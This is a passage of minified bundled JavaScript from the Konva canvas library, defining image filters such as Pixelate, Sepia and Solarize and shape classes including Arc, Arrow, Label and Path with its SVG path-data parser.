h=s(l,[t.data[4*d],t.data[4*d+1],t.data[4*d+2]]);u[d]=h<c?0:255}return u}}(t,this.threshold());return e&&function(t,e){for(var n=0;n<t.width*t.height;n++)t.data[4*n+3]=e[n]}(t,e=function(t,e,n){for(var r=[1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9,1/9],i=Math.round(Math.sqrt(r.length)),o=Math.floor(i/2),a=[],s=0;s<n;s++)for(var c=0;c<e;c++){for(var l=s*e+c,u=0,d=0;d<i;d++)for(var h=0;h<i;h++){var f=s+d-o,p=c+h-o;if(f>=0&&f<n&&p>=0&&p<e){var g=r[d*i+h];u+=t[f*e+p]*g}}a[l]=u}return a}(e=function(t,e,n){for(var r=[1,1,1,1,1,1,1,1,1],i=Math.round(Math.sqrt(r.length)),o=Math.floor(i/2),a=[],s=0;s<n;s++)for(var c=0;c<e;c++){for(var l=s*e+c,u=0,d=0;d<i;d++)for(var h=0;h<i;h++){var f=s+d-o,p=c+h-o;if(f>=0&&f<n&&p>=0&&p<e){var g=r[d*i+h];u+=t[f*e+p]*g}}a[l]=u>=1020?255:0}return a}(e=function(t,e,n){for(var r=[1,1,1,1,0,1,1,1,1],i=Math.round(Math.sqrt(r.length)),o=Math.floor(i/2),a=[],s=0;s<n;s++)for(var c=0;c<e;c++){for(var l=s*e+c,u=0,d=0;d<i;d++)for(var h=0;h<i;h++){var f=s+d-o,p=c+h-o;if(f>=0&&f<n&&p>=0&&p<e){var g=r[d*i+h];u+=t[f*e+p]*g}}a[l]=2040===u?255:0}return a}(e,t.width,t.height),t.width,t.height),t.width,t.height)),t},r.Factory.addGetterSetter(i.Node,"threshold",0,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},20454:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Noise=void 0;const r=n(23347),i=n(59445),o=n(26409);e.Noise=function(t){var e,n=255*this.noise(),r=t.data,i=r.length,o=n/2;for(e=0;e<i;e+=4)r[e+0]+=o-2*o*Math.random(),r[e+1]+=o-2*o*Math.random(),r[e+2]+=o-2*o*Math.random()},r.Factory.addGetterSetter(i.Node,"noise",.2,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},75614:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Pixelate=void 0;const r=n(23347),i=n(16968),o=n(59445),a=n(26409);e.Pixelate=function(t){var e,n,r,o,a,s,c,l,u,d,h,f,p,g,v=Math.ceil(this.pixelSize()),m=t.width,y=t.height,b=Math.ceil(m/v),_=Math.ceil(y/v),S=t.data;if(v<=0)i.Util.error("pixelSize value can not be <= 0");else for(f=0;f<b;f+=1)for(p=0;p<_;p+=1){for(o=0,a=0,s=0,c=0,u=(l=f*v)+v,h=(d=p*v)+v,g=0,e=l;e<u;e+=1)if(!(e>=m))for(n=d;n<h;n+=1)n>=y||(o+=S[(r=4*(m*n+e))+0],a+=S[r+1],s+=S[r+2],c+=S[r+3],g+=1);for(o/=g,a/=g,s/=g,c/=g,e=l;e<u;e+=1)if(!(e>=m))for(n=d;n<h;n+=1)n>=y||(S[(r=4*(m*n+e))+0]=o,S[r+1]=a,S[r+2]=s,S[r+3]=c)}},r.Factory.addGetterSetter(o.Node,"pixelSize",8,(0,a.getNumberValidator)(),r.Factory.afterSetFilter)},59312:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Posterize=void 0;const r=n(23347),i=n(59445),o=n(26409);e.Posterize=function(t){var e,n=Math.round(254*this.levels())+1,r=t.data,i=r.length,o=255/n;for(e=0;e<i;e+=1)r[e]=Math.floor(r[e]/o)*o},r.Factory.addGetterSetter(i.Node,"levels",.5,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},48463:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.RGB=void 0;const r=n(23347),i=n(59445),o=n(26409);e.RGB=function(t){var e,n,r=t.data,i=r.length,o=this.red(),a=this.green(),s=this.blue();for(e=0;e<i;e+=4)n=(.34*r[e]+.5*r[e+1]+.16*r[e+2])/255,r[e]=n*o,r[e+1]=n*a,r[e+2]=n*s,r[e+3]=r[e+3]},r.Factory.addGetterSetter(i.Node,"red",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),r.Factory.addGetterSetter(i.Node,"green",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),r.Factory.addGetterSetter(i.Node,"blue",0,o.RGBComponent,r.Factory.afterSetFilter)},49176:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.RGBA=void 0;const r=n(23347),i=n(59445),o=n(26409);e.RGBA=function(t){var e,n,r=t.data,i=r.length,o=this.red(),a=this.green(),s=this.blue(),c=this.alpha();for(e=0;e<i;e+=4)n=1-c,r[e]=o*c+r[e]*n,r[e+1]=a*c+r[e+1]*n,r[e+2]=s*c+r[e+2]*n},r.Factory.addGetterSetter(i.Node,"red",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),r.Factory.addGetterSetter(i.Node,"green",0,(function(t){return this._filterUpToDate=!1,t>255?255:t<0?0:Math.round(t)})),r.Factory.addGetterSetter(i.Node,"blue",0,o.RGBComponent,r.Factory.afterSetFilter),r.Factory.addGetterSetter(i.Node,"alpha",1,(function(t){return this._filterUpToDate=!1,t>1?1:t<0?0:t}))},56026:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Sepia=void 0;e.Sepia=function(t){var e,n,r,i,o=t.data,a=o.length;for(e=0;e<a;e+=4)n=o[e+0],r=o[e+1],i=o[e+2],o[e+0]=Math.min(255,.393*n+.769*r+.189*i),o[e+1]=Math.min(255,.349*n+.686*r+.168*i),o[e+2]=Math.min(255,.272*n+.534*r+.131*i)}},16080:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Solarize=void 0;e.Solarize=function(t){var e=t.data,n=t.width,r=4*n,i=t.height;do{var o=(i-1)*r,a=n;do{var s=o+4*(a-1),c=e[s],l=e[s+1],u=e[s+2];c>127&&(c=255-c),l>127&&(l=255-l),u>127&&(u=255-u),e[s]=c,e[s+1]=l,e[s+2]=u}while(--a)}while(--i)}},86218:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Threshold=void 0;const r=n(23347),i=n(59445),o=n(26409);e.Threshold=function(t){var e,n=255*this.threshold(),r=t.data,i=r.length;for(e=0;e<i;e+=1)r[e]=r[e]<n?0:255},r.Factory.addGetterSetter(i.Node,"threshold",.5,(0,o.getNumberValidator)(),r.Factory.afterSetFilter)},9637:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0});const r=n(84841);t.exports=r.Konva},2034:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Arc=void 0;const r=n(23347),i=n(48426),o=n(48683),a=n(26409),s=n(48683);class c extends i.Shape{_sceneFunc(t){var e=o.Konva.getAngle(this.angle()),n=this.clockwise();t.beginPath(),t.arc(0,0,this.outerRadius(),0,e,n),t.arc(0,0,this.innerRadius(),e,0,!n),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.outerRadius()}getHeight(){return 2*this.outerRadius()}setWidth(t){this.outerRadius(t/2)}setHeight(t){this.outerRadius(t/2)}getSelfRect(){const t=this.innerRadius(),e=this.outerRadius(),n=this.clockwise(),r=o.Konva.getAngle(n?360-this.angle():this.angle()),i=Math.cos(Math.min(r,Math.PI)),a=Math.sin(Math.min(Math.max(Math.PI,r),3*Math.PI/2)),s=Math.sin(Math.min(r,Math.PI/2)),c=i*(i>0?t:e),l=a*(a>0?t:e),u=s*(s>0?e:t);return{x:c,y:n?-1*u:l,width:1*e-c,height:u-l}}}e.Arc=c,c.prototype._centroid=!0,c.prototype.className="Arc",c.prototype._attrsAffectingSize=["innerRadius","outerRadius"],(0,s._registerNode)(c),r.Factory.addGetterSetter(c,"innerRadius",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"outerRadius",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"angle",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(c,"clockwise",!1,(0,a.getBooleanValidator)())},15831:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Arrow=void 0;const r=n(23347),i=n(57624),o=n(26409),a=n(48683),s=n(70905);class c extends i.Line{_sceneFunc(t){super._sceneFunc(t);var e=2*Math.PI,n=this.points(),r=n,i=0!==this.tension()&&n.length>4;i&&(r=this.getTensionPoints());var o,a,c=this.pointerLength(),l=n.length;if(i){const t=[r[r.length-4],r[r.length-3],r[r.length-2],r[r.length-1],n[l-2],n[l-1]],e=s.Path.calcLength(r[r.length-4],r[r.length-3],"C",t),i=s.Path.getPointOnQuadraticBezier(Math.min(1,1-c/e),t[0],t[1],t[2],t[3],t[4],t[5]);o=n[l-2]-i.x,a=n[l-1]-i.y}else o=n[l-2]-n[l-4],a=n[l-1]-n[l-3];var u=(Math.atan2(a,o)+e)%e,d=this.pointerWidth();this.pointerAtEnding()&&(t.save(),t.beginPath(),t.translate(n[l-2],n[l-1]),t.rotate(u),t.moveTo(0,0),t.lineTo(-c,d/2),t.lineTo(-c,-d/2),t.closePath(),t.restore(),this.__fillStroke(t)),this.pointerAtBeginning()&&(t.save(),t.beginPath(),t.translate(n[0],n[1]),i?(o=(r[0]+r[2])/2-n[0],a=(r[1]+r[3])/2-n[1]):(o=n[2]-n[0],a=n[3]-n[1]),t.rotate((Math.atan2(-a,-o)+e)%e),t.moveTo(0,0),t.lineTo(-c,d/2),t.lineTo(-c,-d/2),t.closePath(),t.restore(),this.__fillStroke(t))}__fillStroke(t){var e=this.dashEnabled();e&&(this.attrs.dashEnabled=!1,t.setLineDash([])),t.fillStrokeShape(this),e&&(this.attrs.dashEnabled=!0)}getSelfRect(){const t=super.getSelfRect(),e=this.pointerWidth()/2;return{x:t.x-e,y:t.y-e,width:t.width+2*e,height:t.height+2*e}}}e.Arrow=c,c.prototype.className="Arrow",(0,a._registerNode)(c),r.Factory.addGetterSetter(c,"pointerLength",10,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(c,"pointerWidth",10,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(c,"pointerAtBeginning",!1),r.Factory.addGetterSetter(c,"pointerAtEnding",!0)},23195:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Circle=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);class s extends i.Shape{_sceneFunc(t){t.beginPath(),t.arc(0,0,this.attrs.radius||0,0,2*Math.PI,!1),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radius()}getHeight(){return 2*this.radius()}setWidth(t){this.radius()!==t/2&&this.radius(t/2)}setHeight(t){this.radius()!==t/2&&this.radius(t/2)}}e.Circle=s,s.prototype._centroid=!0,s.prototype.className="Circle",s.prototype._attrsAffectingSize=["radius"],(0,a._registerNode)(s),r.Factory.addGetterSetter(s,"radius",0,(0,o.getNumberValidator)())},75882:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Ellipse=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);class s extends i.Shape{_sceneFunc(t){var e=this.radiusX(),n=this.radiusY();t.beginPath(),t.save(),e!==n&&t.scale(1,n/e),t.arc(0,0,e,0,2*Math.PI,!1),t.restore(),t.closePath(),t.fillStrokeShape(this)}getWidth(){return 2*this.radiusX()}getHeight(){return 2*this.radiusY()}setWidth(t){this.radiusX(t/2)}setHeight(t){this.radiusY(t/2)}}e.Ellipse=s,s.prototype.className="Ellipse",s.prototype._centroid=!0,s.prototype._attrsAffectingSize=["radiusX","radiusY"],(0,a._registerNode)(s),r.Factory.addComponentsGetterSetter(s,"radius",["x","y"]),r.Factory.addGetterSetter(s,"radiusX",0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(s,"radiusY",0,(0,o.getNumberValidator)())},14685:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Image=void 0;const r=n(16968),i=n(23347),o=n(48426),a=n(48683),s=n(26409);class c extends o.Shape{constructor(t){super(t),this.on("imageChange.konva",(()=>{this._setImageLoad()})),this._setImageLoad()}_setImageLoad(){const t=this.image();t&&t.complete||t&&4===t.readyState||t&&t.addEventListener&&t.addEventListener("load",(()=>{this._requestDraw()}))}_useBufferCanvas(){return super._useBufferCanvas(!0)}_sceneFunc(t){const e=this.getWidth(),n=this.getHeight(),i=this.cornerRadius(),o=this.attrs.image;let a;if(o){const t=this.attrs.cropWidth,r=this.attrs.cropHeight;a=t&&r?[o,this.cropX(),this.cropY(),t,r,0,0,e,n]:[o,0,0,e,n]}(this.hasFill()||this.hasStroke()||i)&&(t.beginPath(),i?r.Util.drawRoundedRectPath(t,e,n,i):t.rect(0,0,e,n),t.closePath(),t.fillStrokeShape(this)),o&&(i&&t.clip(),t.drawImage.apply(t,a))}_hitFunc(t){var e=this.width(),n=this.height(),i=this.cornerRadius();t.beginPath(),i?r.Util.drawRoundedRectPath(t,e,n,i):t.rect(0,0,e,n),t.closePath(),t.fillStrokeShape(this)}getWidth(){var t,e;return null!==(t=this.attrs.width)&&void 0!==t?t:null===(e=this.image())||void 0===e?void 0:e.width}getHeight(){var t,e;return null!==(t=this.attrs.height)&&void 0!==t?t:null===(e=this.image())||void 0===e?void 0:e.height}static fromURL(t,e,n=null){var i=r.Util.createImageElement();i.onload=function(){var t=new c({image:i});e(t)},i.onerror=n,i.crossOrigin="Anonymous",i.src=t}}e.Image=c,c.prototype.className="Image",(0,a._registerNode)(c),i.Factory.addGetterSetter(c,"cornerRadius",0,(0,s.getNumberOrArrayOfNumbersValidator)(4)),i.Factory.addGetterSetter(c,"image"),i.Factory.addComponentsGetterSetter(c,"crop",["x","y","width","height"]),i.Factory.addGetterSetter(c,"cropX",0,(0,s.getNumberValidator)()),i.Factory.addGetterSetter(c,"cropY",0,(0,s.getNumberValidator)()),i.Factory.addGetterSetter(c,"cropWidth",0,(0,s.getNumberValidator)()),i.Factory.addGetterSetter(c,"cropHeight",0,(0,s.getNumberValidator)())},72649:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Tag=e.Label=void 0;const r=n(23347),i=n(48426),o=n(73820),a=n(26409),s=n(48683);var c=["fontFamily","fontSize","fontStyle","padding","lineHeight","text","width","height","pointerDirection","pointerWidth","pointerHeight"],l="up",u="right",d="down",h="left",f=c.length;class p extends o.Group{constructor(t){super(t),this.on("add.konva",(function(t){this._addListeners(t.child),this._sync()}))}getText(){return this.find("Text")[0]}getTag(){return this.find("Tag")[0]}_addListeners(t){var e,n=this,r=function(){n._sync()};for(e=0;e<f;e++)t.on(c[e]+"Change.konva",r)}getWidth(){return this.getText().width()}getHeight(){return this.getText().height()}_sync(){var t,e,n,r,i,o,a,s=this.getText(),c=this.getTag();if(s&&c){switch(t=s.width(),e=s.height(),n=c.pointerDirection(),r=c.pointerWidth(),a=c.pointerHeight(),i=0,o=0,n){case l:i=t/2,o=-1*a;break;case u:i=t+r,o=e/2;break;case d:i=t/2,o=e+a;break;case h:i=-1*r,o=e/2}c.setAttrs({x:-1*i,y:-1*o,width:t,height:e}),s.setAttrs({x:-1*i,y:-1*o})}}}e.Label=p,p.prototype.className="Label",(0,s._registerNode)(p);class g extends i.Shape{_sceneFunc(t){var e=this.width(),n=this.height(),r=this.pointerDirection(),i=this.pointerWidth(),o=this.pointerHeight(),a=this.cornerRadius();let s=0,c=0,f=0,p=0;"number"==typeof a?s=c=f=p=Math.min(a,e/2,n/2):(s=Math.min(a[0]||0,e/2,n/2),c=Math.min(a[1]||0,e/2,n/2),p=Math.min(a[2]||0,e/2,n/2),f=Math.min(a[3]||0,e/2,n/2)),t.beginPath(),t.moveTo(s,0),r===l&&(t.lineTo((e-i)/2,0),t.lineTo(e/2,-1*o),t.lineTo((e+i)/2,0)),t.lineTo(e-c,0),t.arc(e-c,c,c,3*Math.PI/2,0,!1),r===u&&(t.lineTo(e,(n-o)/2),t.lineTo(e+i,n/2),t.lineTo(e,(n+o)/2)),t.lineTo(e,n-p),t.arc(e-p,n-p,p,0,Math.PI/2,!1),r===d&&(t.lineTo((e+i)/2,n),t.lineTo(e/2,n+o),t.lineTo((e-i)/2,n)),t.lineTo(f,n),t.arc(f,n-f,f,Math.PI/2,Math.PI,!1),r===h&&(t.lineTo(0,(n+o)/2),t.lineTo(-1*i,n/2),t.lineTo(0,(n-o)/2)),t.lineTo(0,s),t.arc(s,s,s,Math.PI,3*Math.PI/2,!1),t.closePath(),t.fillStrokeShape(this)}getSelfRect(){var t=0,e=0,n=this.pointerWidth(),r=this.pointerHeight(),i=this.pointerDirection(),o=this.width(),a=this.height();return i===l?(e-=r,a+=r):i===d?a+=r:i===h?(t-=1.5*n,o+=n):i===u&&(o+=1.5*n),{x:t,y:e,width:o,height:a}}}e.Tag=g,g.prototype.className="Tag",(0,s._registerNode)(g),r.Factory.addGetterSetter(g,"pointerDirection","none"),r.Factory.addGetterSetter(g,"pointerWidth",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(g,"pointerHeight",0,(0,a.getNumberValidator)()),r.Factory.addGetterSetter(g,"cornerRadius",0,(0,a.getNumberOrArrayOfNumbersValidator)(4))},57624:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Line=void 0;const r=n(23347),i=n(48426),o=n(26409),a=n(48683);function s(t,e,n,r,i,o,a){var s=Math.sqrt(Math.pow(n-t,2)+Math.pow(r-e,2)),c=Math.sqrt(Math.pow(i-n,2)+Math.pow(o-r,2)),l=a*s/(s+c),u=a*c/(s+c);return[n-l*(i-t),r-l*(o-e),n+u*(i-t),r+u*(o-e)]}function c(t,e){var n,r,i=t.length,o=[];for(n=2;n<i-2;n+=2)r=s(t[n-2],t[n-1],t[n],t[n+1],t[n+2],t[n+3],e),isNaN(r[0])||(o.push(r[0]),o.push(r[1]),o.push(t[n]),o.push(t[n+1]),o.push(r[2]),o.push(r[3]));return o}class l extends i.Shape{constructor(t){super(t),this.on("pointsChange.konva tensionChange.konva closedChange.konva bezierChange.konva",(function(){this._clearCache("tensionPoints")}))}_sceneFunc(t){var e,n,r,i=this.points(),o=i.length,a=this.tension(),s=this.closed(),c=this.bezier();if(o){if(t.beginPath(),t.moveTo(i[0],i[1]),0!==a&&o>4){for(n=(e=this.getTensionPoints()).length,r=s?0:4,s||t.quadraticCurveTo(e[0],e[1],e[2],e[3]);r<n-2;)t.bezierCurveTo(e[r++],e[r++],e[r++],e[r++],e[r++],e[r++]);s||t.quadraticCurveTo(e[n-2],e[n-1],i[o-2],i[o-1])}else if(c)for(r=2;r<o;)t.bezierCurveTo(i[r++],i[r++],i[r++],i[r++],i[r++],i[r++]);else for(r=2;r<o;r+=2)t.lineTo(i[r],i[r+1]);s?(t.closePath(),t.fillStrokeShape(this)):t.strokeShape(this)}}getTensionPoints(){return this._getCache("tensionPoints",this._getTensionPoints)}_getTensionPoints(){return this.closed()?this._getTensionPointsClosed():c(this.points(),this.tension())}_getTensionPointsClosed(){var t=this.points(),e=t.length,n=this.tension(),r=s(t[e-2],t[e-1],t[0],t[1],t[2],t[3],n),i=s(t[e-4],t[e-3],t[e-2],t[e-1],t[0],t[1],n),o=c(t,n);return[r[2],r[3]].concat(o).concat([i[0],i[1],t[e-2],t[e-1],i[2],i[3],r[0],r[1],t[0],t[1]])}getWidth(){return this.getSelfRect().width}getHeight(){return this.getSelfRect().height}getSelfRect(){var t=this.points();if(t.length<4)return{x:t[0]||0,y:t[1]||0,width:0,height:0};for(var e,n,r=(t=0!==this.tension()?[t[0],t[1],...this._getTensionPoints(),t[t.length-2],t[t.length-1]]:this.points())[0],i=t[0],o=t[1],a=t[1],s=0;s<t.length/2;s++)e=t[2*s],n=t[2*s+1],r=Math.min(r,e),i=Math.max(i,e),o=Math.min(o,n),a=Math.max(a,n);return{x:r,y:o,width:i-r,height:a-o}}}e.Line=l,l.prototype.className="Line",l.prototype._attrsAffectingSize=["points","bezier","tension"],(0,a._registerNode)(l),r.Factory.addGetterSetter(l,"closed",!1),r.Factory.addGetterSetter(l,"bezier",!1),r.Factory.addGetterSetter(l,"tension",0,(0,o.getNumberValidator)()),r.Factory.addGetterSetter(l,"points",[],(0,o.getNumberArrayValidator)())},70905:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.Path=void 0;const r=n(23347),i=n(48426),o=n(48683),a=n(33211);class s extends i.Shape{constructor(t){super(t),this.dataArray=[],this.pathLength=0,this._readDataAttribute(),this.on("dataChange.konva",(function(){this._readDataAttribute()}))}_readDataAttribute(){this.dataArray=s.parsePathData(this.data()),this.pathLength=s.getPathLength(this.dataArray)}_sceneFunc(t){var e=this.dataArray;t.beginPath();for(var n=!1,r=0;r<e.length;r++){var i=e[r].command,o=e[r].points;switch(i){case"L":t.lineTo(o[0],o[1]);break;case"M":t.moveTo(o[0],o[1]);break;case"C":t.bezierCurveTo(o[0],o[1],o[2],o[3],o[4],o[5]);break;case"Q":t.quadraticCurveTo(o[0],o[1],o[2],o[3]);break;case"A":var a=o[0],s=o[1],c=o[2],l=o[3],u=o[4],d=o[5],h=o[6],f=o[7],p=c>l?c:l,g=c>l?1:c/l,v=c>l?l/c:1;t.translate(a,s),t.rotate(h),t.scale(g,v),t.arc(0,0,p,u,u+d,1-f),t.scale(1/g,1/v),t.rotate(-h),t.translate(-a,-s);break;case"z":n=!0,t.closePath()}}n||this.hasFill()?t.fillStrokeShape(this):t.strokeShape(this)}getSelfRect(){var t=[];this.dataArray.forEach((function(e){if("A"===e.command){var n=e.points[4],r=e.points[5],i=e.points[4]+r,o=Math.PI/180;if(Math.abs(n-i)<o&&(o=Math.abs(n-i)),r<0)for(let r=n-o;r>i;r-=o){const n=s.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],r,0);t.push(n.x,n.y)}else for(let r=n+o;r<i;r+=o){const n=s.getPointOnEllipticalArc(e.points[0],e.points[1],e.points[2],e.points[3],r,0);t.push(n.x,n.y)}}else if("C"===e.command)for(let n=0;n<=1;n+=.01){const r=s.getPointOnCubicBezier(n,e.start.x,e.start.y,e.points[0],e.points[1],e.points[2],e.points[3],e.points[4],e.points[5]);t.push(r.x,r.y)}else t=t.concat(e.points)}));for(var e,n,r=t[0],i=t[0],o=t[1],a=t[1],c=0;c<t.length/2;c++)e=t[2*c],n=t[2*c+1],isNaN(e)||(r=Math.min(r,e),i=Math.max(i,e)),isNaN(n)||(o=Math.min(o,n),a=Math.max(a,n));return{x:r,y:o,width:i-r,height:a-o}}getLength(){return this.pathLength}getPointAtLength(t){return s.getPointAtLengthOfDataArray(t,this.dataArray)}static getLineLength(t,e,n,r){return Math.sqrt((n-t)*(n-t)+(r-e)*(r-e))}static getPathLength(t){let e=0;for(var n=0;n<t.length;++n)e+=t[n].pathLength;return e}static getPointAtLengthOfDataArray(t,e){var n,r=0,i=e.length;if(!i)return null;for(;r<i&&t>e[r].pathLength;)t-=e[r].pathLength,++r;if(r===i)return{x:(n=e[r-1].points.slice(-2))[0],y:n[1]};if(t<.01)return{x:(n=e[r].points.slice(0,2))[0],y:n[1]};var o=e[r],c=o.points;switch(o.command){case"L":return s.getPointOnLine(t,o.start.x,o.start.y,c[0],c[1]);case"C":return s.getPointOnCubicBezier((0,a.t2length)(t,s.getPathLength(e),(t=>(0,a.getCubicArcLength)([o.start.x,c[0],c[2],c[4]],[o.start.y,c[1],c[3],c[5]],t))),o.start.x,o.start.y,c[0],c[1],c[2],c[3],c[4],c[5]);case"Q":return s.getPointOnQuadraticBezier((0,a.t2length)(t,s.getPathLength(e),(t=>(0,a.getQuadraticArcLength)([o.start.x,c[0],c[2]],[o.start.y,c[1],c[3]],t))),o.start.x,o.start.y,c[0],c[1],c[2],c[3]);case"A":var l=c[0],u=c[1],d=c[2],h=c[3],f=c[4],p=c[5],g=c[6];return f+=p*t/o.pathLength,s.getPointOnEllipticalArc(l,u,d,h,f,g)}return null}static getPointOnLine(t,e,n,r,i,o,a){void 0===o&&(o=e),void 0===a&&(a=n);var s=(i-n)/(r-e+1e-8),c=Math.sqrt(t*t/(1+s*s));r<e&&(c*=-1);var l,u=s*c;if(r===e)l={x:o,y:a+u};else if((a-n)/(o-e+1e-8)===s)l={x:o+c,y:a+u};else{var d,h,f=this.getLineLength(e,n,r,i),p=(o-e)*(r-e)+(a-n)*(i-n);d=e+(p/=f*f)*(r-e),h=n+p*(i-n);var g=this.getLineLength(o,a,d,h),v=Math.sqrt(t*t-g*g);c=Math.sqrt(v*v/(1+s*s)),r<e&&(c*=-1),l={x:d+c,y:h+(u=s*c)}}return l}static getPointOnCubicBezier(t,e,n,r,i,o,a,s,c){function l(t){return t*t*t}function u(t){return 3*t*t*(1-t)}function d(t){return 3*t*(1-t)*(1-t)}function h(t){return(1-t)*(1-t)*(1-t)}return{x:s*l(t)+o*u(t)+r*d(t)+e*h(t),y:c*l(t)+a*u(t)+i*d(t)+n*h(t)}}static getPointOnQuadraticBezier(t,e,n,r,i,o,a){function s(t){return t*t}function c(t){return 2*t*(1-t)}function l(t){return(1-t)*(1-t)}return{x:o*s(t)+r*c(t)+e*l(t),y:a*s(t)+i*c(t)+n*l(t)}}static getPointOnEllipticalArc(t,e,n,r,i,o){var a=Math.cos(o),s=Math.sin(o),c=n*Math.cos(i),l=r*Math.sin(i);return{x:t+(c*a-l*s),y:e+(c*s+l*a)}}static parsePathData(t){if(!t)return[];var e=t,n=["m","M","l","L","v","V","h","H","z","Z","c","C","q","Q","t","T","s","S","a","A"];e=e.replace(new RegExp(" ","g"),",");for(var r=0;r<n.length;r++)e=e.replace(new RegExp(n[r],"g"),"|"+n[r]);var i,o=e.split("|"),a=[],s=[],c=0,l=0,u=/([-+]?((\d+\.\d+)|((\d+)|(\.\d+)))(?:e[-+]?\d+)?)/gi;for(r=1;r<o.length;r++){var d=o[r],h=d.charAt(0);for(d=d.slice(1),s.length=0;i=u.exec(d);)s.push(i[0]);for(var f=[],p=0,g=s.length;p<g;p++)if("00"!==s[p]){var v=parseFloat(s[p]);isNaN(v)?f.push(0):f.push(v)}else f.push(0,0);for(;f.length>0&&!isNaN(f[0]);){var m,y,b,_,S,w,E,x,k,T,C="",O=[],A=c,I=l;switch(h){case"l":c+=f.shift(),l+=f.shift(),C="L",O.push(c,l);break;case"L":c=f.shift(),l=f.shift(),O.push(c,l);break;case"m":var P=f.shift(),N=f.shift();if(c+=P,l+=N,C="M",a.length>2&&"z"===a[a.length-1].command)for(var L=a.length-2;L>=0;L--)if("M"===a[L].command){c=a[L].points[0]+P,l=a[L].points[1]+N;break}O.push(c,l),h="l";break;case"M":c=f.shift(),l=f.shift(),C="M",O.push(c,l),h="L";break;case"h":c+=f.shift(),C="L",O.push(c,l);break;case"H":c=f.shift(),C="L",O.push(c,l);break;case"v":l+=f.shift(),C="L",O.push(c,l);break;case"V":l=f.shift(),C="L",O.push(c,l);break;case"C":O.push(f.shift(),f.shift(),f.shift(),f.shift()),c=f.shift(),l=f.shift(),O.push(c,l);break;case"c":O.push(c+f.shift(),l+f.shift(),c+f.shift(),l+f.shift()),c+=f.shift(),l+=f.shift(),C="C",O.push(c,l);break;case"S":y=c,b=l,"C"===(m=a[a.length-1]).command&&(y=c+(c-m.points[2]),b=l+(l-m.points[3])),O.push(y,b,f.shift(),f.shift()),c=f.shift(),l=f.shift(),C="C",O.push(c,l);break;case"s":y=c,b=l,"C"===(m=a[a.length-1]).command&&(y=c+(c-m.points[2]),b=l+(l-m.points[3])),O.push(y,b,c+f.shift(),l+f.shift()),c+=f.shift(),l+=f.shift(),C="C",O.push(c,l);break;case"Q":O.push(f.shift(),f.shift()),c=f.shift(),l=f.shift(),O.push(c,l);break;case"q":O.push(c+f.shift(),l+f.shift()),c+=f.shift(),l+=f.shift(),C="Q",O.push(c,l);break;case"T":y=c,b=l,"Q"===(m=a[a.length-1]).command&&(y=c+(c-m.points[0]),b=l+(l-m.points[1])),c=f.shift(),l=f.shift(),C="Q",O.push(y,b,c,l);break;case"t":y=c,b=l,"Q"===(m=a[a.length-1]).command&&(y=c+(c-m.points[0]),b=l+(l-m.points[1])),c+=f.shift(),l+=f.shift(),C="Q",O.push(y,b,c,l);break;case"A":_=f.shift(),S=f.shift(),w=f.shift(),E=f.shift(),x=f.shift(),k=c,T=l,c=f.shift(),l=f.shift(),C="A",O=this.convertEndpointToCenterParameterization(k,T,c,l,E,x,_,S,w);break;case"a":_=f.shift(),S=f.shift(),w=f.shift(),E=f.shift(),x=f.shift(),k=c,T=l,c+=f.shift(),l+=f.shift(),C="A",O=this.convertEndpointToCenterParameterization(k,T,c,l,E,x,_,S,w)}a.push({command:C||h,points:O,start:{x:A,y:I},pathLength:this.calcLength(A,I,C||h,O)})}"z"!==h&&"Z"!==h||a.push({command:"z",points:[],start:void 0,pathLength:0})}return a}static calcLength(t,e,n,r){var i,o,c,l,u=s;switch(n){case"L":return u.getLineLength(t,e,r[0],r[1]);case"C":return(0,a.getCubicArcLength)([t,r[0],r[2],r[4]],[e,r[1],r[3],r[5]],1);case"Q":return(0,a.getQuadraticArcLength)([t,r[0],r[2]],[e,r[1],r[3]],1);case"A":i=0;var d=r[4],h=r[5],f=r[4]+h,p=Math.PI/180;if(Math.abs(d-f)<p&&(p=Math.abs(d-f)),o=u.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],d,0),h<0)for(l=d-p;l>f;l-=p)c=u.getPointOnEllipticalArc(r[0],r[1],r[2],r[3],l,0),i+=u.getLineLength(o.x,o.y,c.x,c.y),o=c;else 